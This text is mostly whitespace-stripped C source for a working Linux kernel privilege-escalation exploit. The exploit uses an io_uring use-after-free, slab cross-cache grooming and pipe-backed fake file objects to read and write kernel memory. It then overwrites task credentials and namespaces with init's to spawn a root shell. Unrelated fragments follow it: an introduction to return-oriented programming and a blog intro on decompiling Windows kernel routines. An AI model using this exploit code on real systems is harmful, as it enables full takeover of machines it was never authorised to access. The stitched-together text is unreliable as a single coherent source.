");va_listargs;va_start(args,format);vfprintf(stderr,format,args);va_end(args);fprintf(stderr,"%s","\n");}// Get FD for test fileintget_test_fd(intvictim){// These are just different for kernel debugging purposeschar*file=NULL;if(victim){file="/etc//passwd";}else{file="/etc/passwd";}intfd=open(file,O_RDONLY);if(fd<0){err("`open()` failed, file: %s",file);}returnfd;}// Set-up the file that we're going to use as our victim objectvoidalloc_victim_filp(void){// Open file to registerg_uaf_fd=get_test_fd(1);info("Victim fd: %d",g_uaf_fd);// Register the fileintret=io_uring_register_files(&g_ring,&g_uaf_fd,1);if(ret){err("`io_uring_register_files()` failed");}// Get hold of the sqestructio_uring_sqe*sqe=NULL;sqe=io_uring_get_sqe(&g_ring);if(!sqe){err("`io_uring_get_sqe()` failed");}// Init sqe valssqe->opcode=IORING_OP_MSG_RING;sqe->fd=0;sqe->flags|=IOSQE_FIXED_FILE;ret=io_uring_submit(&g_ring);if(ret<0){err("`io_uring_submit()` failed");}structio_uring_cqe*cqe;ret=io_uring_wait_cqe(&g_ring,&cqe);}// Set CPU affinity for calling process/threadvoidpin_cpu(longcpu_id){cpu_set_tmask;CPU_ZERO(&mask);CPU_SET(cpu_id,&mask);if(sched_setaffinity(0,sizeof(mask),&mask)==-1){err("`sched_setaffinity()` failed: %s",strerror(errno));}return;}// Increase the number of FDs we can have openvoidincrease_fds(void){structrlimitold_lim,lim;if(getrlimit(RLIMIT_NOFILE,&old_lim)!=0){err("`getrlimit()` failed: %s",strerror(errno));}lim.rlim_cur=old_lim.rlim_max;lim.rlim_max=old_lim.rlim_max;if(setrlimit(RLIMIT_NOFILE,&lim)!=0){err("`setrlimit()` failed: %s",strerror(errno));}info("Increased fd limit from %d to %d",old_lim.rlim_cur,lim.rlim_cur);return;}voidcreate_pipe(void){if(pipe(g_pipe.fd)==-1){err("`pipe()` failed");}}voidrelease_pipe(void){close(g_pipe.fd[PIPE_WRITE]);close(g_pipe.fd[PIPE_READ]);}// Our child waits to be given super powers and then drops into shellvoidchild_exec(void){// Change our taskname if(prctl(PR_SET_NAME,TARGET_TASK,NULL,NULL,NULL)!=0){err("`prctl()` failed");}while(1){if(*(int*)g_shmem==0x1337){sleep(3);info("Child dropping into root shell...");if(setns(open("/proc/self/ns/mnt",O_RDONLY),0)==-1){err("`setns()`");}if(setns(open("/proc/self/ns/pid",O_RDONLY),0)==-1){err("`setns()`");}if(setns(open("/proc/self/ns/net",O_RDONLY),0)==-1){err("`setns()`");}char*args[]={"/bin/sh",NULL,NULL};execve(args[0],args,NULL);}else{sleep(2);}}}// Set-up environment for exploitvoidsetup_env(void){// Make sure a page is a page and we're not on some bullshit machinelongpage_sz=sysconf(_SC_PAGESIZE);if(page_sz!=4096L){err("Page size was: %ld",page_sz);}// Pin to CPU 0pin_cpu(0);info("Pinned process to core-0");// Increase FD limitincrease_fds();// Create shared memg_shmem=mmap((void*)0x1337000,page_sz,PROT_READ|PROT_WRITE,MAP_ANONYMOUS|MAP_FIXED|MAP_SHARED,-1,0);if(g_shmem==MAP_FAILED){err("`mmap()` failed");}info("Shared memory @ 0x%lx",g_shmem);// Create childg_child=fork();if(g_child==-1){err("`fork()` failed");}// Childif(g_child==0){child_exec();}info("Spawned child: %d",g_child);// Change our nameif(prctl(PR_SET_NAME,OUR_TASK,NULL,NULL,NULL)!=0){err("`prctl()` failed");}// Create io ringstructio_uring_paramsparams={0};if(io_uring_queue_init_params(8,&g_ring,¶ms)){err("`io_uring_queue_init_params()` failed");}info("Created io_uring");// Create pipeinfo("Creating pipe...");create_pipe();}// Decrement file->f_count to 0 and free the filpvoiddo_uaf(void){if(io_uring_unregister_files(&g_ring)){err("`io_uring_unregister_files()` failed");}// Let the free actually happenusleep(100000);}// Cross-cache 1:// Allocate enough objects that we have definitely allocated enough// slabs to fill up the partial list later when we free an object from each// slabvoidcc_1(void){// Calculate the amount of objects to sprayuint64_tspray_amt=(OBJS_PER_SLAB*(CPU_PARTIAL+1))*OVERFLOW_FACTOR;g_cc1_num=spray_amt;// Paranoidif(spray_amt>CROSS_CACHE_MAX){err("Illegal spray amount");}//info("Spraying %lu `filp` objects...", spray_amt);for(uint64_ti=0;i<spray_amt;i++){g_cc1_fds[i]=get_test_fd(0);}usleep(100000);return;}// Cross-cache 2:// Allocate OBJS_PER_SLAB to *probably* create a new active slabvoidcc_2(void){// Step 2:// Allocate OBJS_PER_SLAB to *probably* create a new active slabuint64_tspray_amt=OBJS_PER_SLAB-1;g_cc2_num=spray_amt;//info("Spraying %lu `filp` objects...", spray_amt);for(uint64_ti=0;i<spray_amt;i++){g_cc2_fds[i]=get_test_fd(0);}usleep(100000);return;}// Cross-cache 3:// Allocate enough objects to definitely fill the rest of the active slab// and start a new active slabvoidcc_3(void){uint64_tspray_amt=OBJS_PER_SLAB+1;g_cc3_num=spray_amt;//info("Spraying %lu `filp` objects...", spray_amt);for(uint64_ti=0;i<spray_amt;i++){g_cc3_fds[i]=get_test_fd(0);}usleep(100000);return;}// Cross-cache 4:// Free all the filps from steps 2, and 3. This will place our victim // page in the partial list completely emptyvoidcc_4(void){//info("Freeing `filp` objects from CC2 and CC3...");for(size_ti=0;i<g_cc2_num;i++){close(g_cc2_fds[i]);}for(size_ti=0;i<g_cc3_num;i++){close(g_cc3_fds[i]);}usleep(100000);return;}// Cross-cache 5:// Free an object for each slab we allocated in Step 1 to overflow the // partial list and get our empty slab in the partial list freedvoidcc_5(void){//info("Freeing `filp` objects to overflow CPU partial list...");for(size_ti=0;i<g_cc1_num;i++){if(i%OBJS_PER_SLAB==0){close(g_cc1_fds[i]);}}usleep(100000);return;}// Reset all state associated with a cross-cache attemptvoidcc_reset(void){// Close all the remaining FDsinfo("Resetting cross-cache state...");for(size_ti=0;i<CROSS_CACHE_MAX;i++){close(g_cc1_fds[i]);close(g_cc2_fds[i]);close(g_cc3_fds[i]);}// Reset number trackersg_cc1_num=0;g_cc2_num=0;g_cc3_num=0;}// Do cross cache processvoiddo_cc(void){// Start cross-cache processcc_1();cc_2();// Allocate the victim filpalloc_victim_filp();// Free the victim filpdo_uaf();// Resume cross-cache processcc_3();cc_4();cc_5();// Allow pages to be freedusleep(100000);}voidreset_pipe_buf(void){charbuf[4096]={0};read(g_pipe.fd[PIPE_READ],buf,4096);}voidzero_pipe_buf(void){charbuf[4096]={0};write(g_pipe.fd[PIPE_WRITE],buf,4096);}// Offset inside of inode to inode->i_write_hint#define HINT_OFF 0x8fUL
// By using `fcntl(F_GET_RW_HINT)` we can read a single byte at// file->inode->i_write_hintuint64_tread_8_at(unsignedlongaddr){// Set the inode addressuint64_tinode_addr_base=addr-HINT_OFF;// Set up the buffer for the arbitrary readunsignedcharbuf[4096]={0};// Iterate 8 times to read 8 bytesuint64_tval=0;for(size_ti=0;i<8;i++){// Calculate inode addressuint64_ttarget=inode_addr_base+i;// Set up a fake file 16 times (number of files per page), we don't know// yet which of the 16 slots our UAF file is atreset_pipe_buf();*(uint64_t*)&buf[0x20]=target;*(uint64_t*)&buf[0x120]=target;*(uint64_t*)&buf[0x220]=target;*(uint64_t*)&buf[0x320]=target;*(uint64_t*)&buf[0x420]=target;*(uint64_t*)&buf[0x520]=target;*(uint64_t*)&buf[0x620]=target;*(uint64_t*)&buf[0x720]=target;*(uint64_t*)&buf[0x820]=target;*(uint64_t*)&buf[0x920]=target;*(uint64_t*)&buf[0xa20]=target;*(uint64_t*)&buf[0xb20]=target;*(uint64_t*)&buf[0xc20]=target;*(uint64_t*)&buf[0xd20]=target;*(uint64_t*)&buf[0xe20]=target;*(uint64_t*)&buf[0xf20]=target;// Create the contentwrite(g_pipe.fd[PIPE_WRITE],buf,4096);// Read one byte backuint64_targ=0;if(fcntl(g_uaf_fd,F_GET_RW_HINT,&arg)==-1){err("`fcntl()` failed");};// Add to valval|=(arg<<(i*8));}returnval;}voidread_comm_at(unsignedlongaddr,char*comm){// Set the inode addressuint64_tinode_addr_base=addr-HINT_OFF;// Set up the buffer for the arbitrary readunsignedcharbuf[4096]={0};// Iterate 15 times to read 15 bytesfor(size_ti=0;i<8;i++){// Calculate inode addressuint64_ttarget=inode_addr_base+i;// Set up a fake file 16 times (number of files per page), we don't know// yet which of the 16 slots our UAF file is atreset_pipe_buf();*(uint64_t*)&buf[0x20]=target;*(uint64_t*)&buf[0x120]=target;*(uint64_t*)&buf[0x220]=target;*(uint64_t*)&buf[0x320]=target;*(uint64_t*)&buf[0x420]=target;*(uint64_t*)&buf[0x520]=target;*(uint64_t*)&buf[0x620]=target;*(uint64_t*)&buf[0x720]=target;*(uint64_t*)&buf[0x820]=target;*(uint64_t*)&buf[0x920]=target;*(uint64_t*)&buf[0xa20]=target;*(uint64_t*)&buf[0xb20]=target;*(uint64_t*)&buf[0xc20]=target;*(uint64_t*)&buf[0xd20]=target;*(uint64_t*)&buf[0xe20]=target;*(uint64_t*)&buf[0xf20]=target;// Create the contentwrite(g_pipe.fd[PIPE_WRITE],buf,4096);// Read one byte backuint64_targ=0;if(fcntl(g_uaf_fd,F_GET_RW_HINT,&arg)==-1){err("`fcntl()` failed");};// Add to comm bufcomm[i]=arg;}}voidwrite_setup_ctx(char*buf,uint32_twhat,uint64_twhere){// Copy our copied real ring fd memcpy(&buf[g_off],g_ring_copy,256);// Set f->f_count to 1 uint64_t*count=(uint64_t*)&buf[g_off+0x38];*count=1;// Set f->private_data to our scratch spaceuint64_t*private_data=(uint64_t*)&buf[g_off+0xc8];*private_data=g_scratch;// Set ctx->cqe_cachedsize_tcqe_cached=g_scratch+0x240;cqe_cached&=0xFFF;uint64_t*cached_ptr=(uint64_t*)&buf[cqe_cached];*cached_ptr=NULL_MEM;// Set ctx->cqe_sentinelsize_tcqe_sentinel=g_scratch+0x248;cqe_sentinel&=0xFFF;uint64_t*sentinel_ptr=(uint64_t*)&buf[cqe_sentinel];// We need ctx->cqe_cached < ctx->cqe_sentinel*sentinel_ptr=NULL_MEM+1;// Set ctx->rings so that ctx->rings->cq.tail is written to. That is at // offset 0xc0 from cq base addresssize_trings=g_scratch+0x10;rings&=0xFFF;uint64_t*rings_ptr=(uint64_t*)&buf[rings];*rings_ptr=where-0xc0;// Set ctx->cached_cq_tail which is our whatsize_tcq_tail=g_scratch+0x250;cq_tail&=0xFFF;uint32_t*cq_tail_ptr=(uint32_t*)&buf[cq_tail];*cq_tail_ptr=what;// Set ctx->cq_wait the list head to itself (so that it's "empty")size_treal_cq_wait=g_scratch+0x268;size_tcq_wait=(real_cq_wait&0xFFF);uint64_t*cq_wait_ptr=(uint64_t*)&buf[cq_wait];*cq_wait_ptr=real_cq_wait;}voidwrite_what_where(uint32_twhat,uint64_twhere){// Reset the page contentsreset_pipe_buf();// Setup the fake file target ctxcharbuf[4096]={0};write_setup_ctx(buf,what,where);// Set contentswrite(g_pipe.fd[PIPE_WRITE],buf,4096);// Get an sqestructio_uring_sqe*sqe=NULL;sqe=io_uring_get_sqe(&g_ring);if(!sqe){err("`io_uring_get_sqe()` failed");}// Set valuessqe->opcode=IORING_OP_MSG_RING;sqe->fd=g_uaf_fd;intret=io_uring_submit(&g_ring);if(ret<0){err("`io_uring_submit()` failed");}// Wait for the completionstructio_uring_cqe*cqe;ret=io_uring_wait_cqe(&g_ring,&cqe);}// So in this kernel code path, after we're done with our write-what-where, the // what value actually gets incremented ++ style, so we have to decrement// the values by one each time.// Also, we only have a 4 byte write ability so we have to split up the 8 bytes// into 2 separate writesvoidoverwrite_cred(void){uint32_tval_1=g_cred_what&0xFFFFFFFF;uint32_tval_2=(g_cred_what>>32)&0xFFFFFFFF;write_what_where(val_1-1,g_cred_where);write_what_where(val_2-1,g_cred_where+0x4);}voidoverwrite_real_cred(void){uint32_tval_1=g_cred_what&0xFFFFFFFF;uint32_tval_2=(g_cred_what>>32)&0xFFFFFFFF;write_what_where(val_1-1,g_real_cred_where);write_what_where(val_2-1,g_real_cred_where+0x4);}voidoverwrite_nsproxy(void){uint32_tval_1=g_nsproxy_what&0xFFFFFFFF;uint32_tval_2=(g_nsproxy_what>>32)&0xFFFFFFFF;write_what_where(val_1-1,g_nsproxy_where);write_what_where(val_2-1,g_nsproxy_where+0x4);}// Try to fuzzily validate leaked task addresses lolinttask_valid(uint64_ttask){if((uint16_t)(task>>48)==0xFFFF){return1;}else{return0;}}voidtraverse_tasks(void){// Process name bufcharcurrent_comm[16]={0};// Get the next task after inituint64_tcurrent_next=read_8_at(g_init_task+TASKS_NEXT_OFF);uint64_tcurrent=current_next-TASKS_NEXT_OFF;if(!task_valid(current)){err("Invalid task after init: 0x%lx",current);}// Read the commread_comm_at(current+COMM_OFF,current_comm);//printf(" - Address: 0x%lx, Name: '%s'\n", current, current_comm);// While we don't have NULL, traverse the listwhile(task_valid(current)){current_next=read_8_at(current_next);current=current_next-TASKS_NEXT_OFF;if(current==g_init_task){break;}// Read the commread_comm_at(current+COMM_OFF,current_comm);//printf(" - Address: 0x%lx, Name: '%s'\n", current, current_comm);// If we find the target comm, save itif(!strcmp(current_comm,TARGET_TASK)){g_target_task=current;}// If we find our target comm, save itif(!strcmp(current_comm,OUR_TASK)){g_our_task=current;}}}voidfind_pipe_buf_addr(void){// Get the base of the files arrayuint64_tfiles_ptr=read_8_at(g_file_array);// Adjust the files_ptr to point to our fd in the arrayfiles_ptr+=(sizeof(uint64_t)*g_uaf_fd);// Get the address of our UAF file structuint64_tcurr_file=read_8_at(files_ptr);// Calculate the offsetg_off=curr_file&0xFFF;// Set the globalsg_file_addr=curr_file;g_pipe_buf=g_file_addr-g_off;return;}voidmake_ring_copy(void){// Get the base of the files arrayuint64_tfiles_ptr=read_8_at(g_file_array);// Adjust the files_ptr to point to our ring fd in the arrayfiles_ptr+=(sizeof(uint64_t)*g_ring.ring_fd);// Get the address of our UAF file structuint64_tcurr_file=read_8_at(files_ptr);// Copy all the data into the bufferfor(size_ti=0;i<32;i++){uint64_t*val_ptr=(uint64_t*)&g_ring_copy[i*8];*val_ptr=read_8_at(curr_file+(i*8));}}// Here, all we're doing is determing what side of the page the UAF file is on,// if its on the front half of the page, the back half is our scratch space// and vice versavoidset_scratch_space(void){g_scratch=g_pipe_buf;if(g_off<0x500){g_scratch+=0x500;}}// We failed cross-cache stage, either because we didnt replace UAF objectvoidcc_fail(void){cc_reset();close(g_uaf_fd);g_uaf_fd=-1;release_pipe();create_pipe();sleep(1);}voidwrite_pipe(unsignedchar*buf){if(write(g_pipe.fd[PIPE_WRITE],buf,4096)==-1){err("`write()` failed");}}intmain(intargc,char*argv[]){info("Setting up exploit environment...");setup_env();// Create a debug bufferunsignedcharbuf[4096]={0};memset(buf,'A',4096);retry_cc:// Do cross-cache attemptinfo("Attempting cross-cache...");do_cc();// Replace UAF file (and page) with pipe pagewrite_pipe(buf);// Try to `lseek()` which should fail if we succeededif(lseek(g_uaf_fd,0,SEEK_SET)!=-1){printf("[!] Cross-cache failed, retrying...");cc_fail();gotoretry_cc;}// Successinfo("Cross-cache succeeded");sleep(1);// Leak the `error_entry` pointeruint64_terror_entry=read_8_at(ERROR_ENTRY_ADDR);info("Leaked `error_entry` address: 0x%lx",error_entry);// Make sure it seems kernel-ishif((uint16_t)(error_entry>>48)!=0xFFFF){err("Weird `error_entry` address: 0x%lx",error_entry);}// Set kernel baseg_kern_base=error_entry-EE_OFF;info("Kernel base: 0x%lx",g_kern_base);// Read 8 bytes at that address and see if they match our signatureuint64_tsig=read_8_at(g_kern_base);if(sig!=KERNEL_SIGNATURE){err("Bad kernel signature: 0x%lx",sig);}// Set init_taskg_init_task=g_kern_base+INIT_OFF;info("init_task @ 0x%lx",g_init_task);// Get the cred and nsproxy valuesg_cred_what=read_8_at(g_init_task+CRED_OFF);g_nsproxy_what=read_8_at(g_init_task+NSPROXY_OFF);if((uint16_t)(g_cred_what>>48)!=0xFFFF){err("Weird init->cred value: 0x%lx",g_cred_what);}if((uint16_t)(g_nsproxy_what>>48)!=0xFFFF){err("Weird init->nsproxy value: 0x%lx",g_nsproxy_what);}info("init cred address: 0x%lx",g_cred_what);info("init nsproxy address: 0x%lx",g_nsproxy_what);// Traverse the tasks listinfo("Traversing tasks linked list...");traverse_tasks();// Check to see if we succeededif(!g_target_task){err("Unable to find target task!");}if(!g_our_task){err("Unable to find our task!");}// We found the target taskinfo("Found '%s' task @ 0x%lx",TARGET_TASK,g_target_task);info("Found '%s' task @ 0x%lx",OUR_TASK,g_our_task);// Set where gadgetsg_cred_where=g_target_task+CRED_OFF;g_real_cred_where=g_target_task+REAL_CRED_OFF;g_nsproxy_where=g_target_task+NSPROXY_OFF;info("Target cred @ 0x%lx",g_cred_where);info("Target real_cred @ 0x%lx",g_real_cred_where);info("Target nsproxy @ 0x%lx",g_nsproxy_where);// Locate our file descriptor tableg_files=g_our_task+FILES_OFF;g_fdt=read_8_at(g_files)+FDT_OFF;g_file_array=read_8_at(g_fdt)+FD_ARRAY_OFF;info("Our files @ 0x%lx",g_files);info("Our file descriptor table @ 0x%lx",g_fdt);info("Our file array @ 0x%lx",g_file_array);// Find our pipe addressfind_pipe_buf_addr();info("UAF file addr: 0x%lx",g_file_addr);info("Pipe buffer addr: 0x%lx",g_pipe_buf);// Set the global scratch space side of the pageset_scratch_space();info("Scratch space base @ 0x%lx",g_scratch);// Make a copy of our real io_uring file descriptor since we need to fake// oneinfo("Making copy of legitimate io_uring fd...");make_ring_copy();info("Copy done");// Overwrite our task's cred with init'sinfo("Overwriting our cred with init's...");overwrite_cred();// Make sure it's correctuint64_tcheck_cred=read_8_at(g_cred_where);if(check_cred!=g_cred_what){err("check_cred: 0x%lx != g_cred_what: 0x%lx",check_cred,g_cred_what);}// Overwrite our real_cred with init's credsleep(1);info("Overwriting our real_cred with init's...");overwrite_real_cred();// Make sure it's correctcheck_cred=read_8_at(g_real_cred_where);if(check_cred!=g_cred_what){err("check_cred: 0x%lx != g_cred_what: 0x%lx",check_cred,g_cred_what);}// Overwrite our nsproxy with init'ssleep(1);info("Overwriting our nsproxy with init's...");overwrite_nsproxy();// Make sure it's correctcheck_cred=read_8_at(g_nsproxy_where);if(check_cred!=g_nsproxy_what){err("check_rec: 0x%lx != g_nsproxy_what: 0x%lx",check_cred,g_nsproxy_what);}info("Creds and namespace look good!");// Let the child loose*(int*)g_shmem=0x1337;sleep(3000);}
Since its inception in 20051, return-oriented programming (ROP) has been the predominant avenue to thwart W^X2 mitigation during memory corruption exploitation.
While Data Execution Prevention (DEP) has been engineered to block plain code injection attacks from specific memory areas, attackers have quickly adapted and instead of injecting an entire code payload, they resorted in reusing multiple code chunks from DEP-allowed memory pages, called ROP gadgets. These code chunks are taken from already existing code in the target application and chained together to resemble the desired attacker payload or to just disable DEP on a per page basis to allow the existing code payloads to run.
Introduction From now on, I decided to prioritize the exercises form which I think I can gain the most, so here am I going to cover just the Kernel routines decompilation/explanation. The book originally focused on x86 by this point, but since we are in 2020 I feel might be useful to cover both x86 and x64.
Chapter 1 - Page 35 Decompile the following kernel routines in Windows: KeInitializeDpc KeInitializeApc ObFastDereferenceObject (and explain its calling convention) KeInitializeQueue KxWaitForLockChainValid KeReadyThread KiInitializeTSS RtlValidateUnicodeString Debugging Setup For debugging purpose I have used WinDbg with remote KD.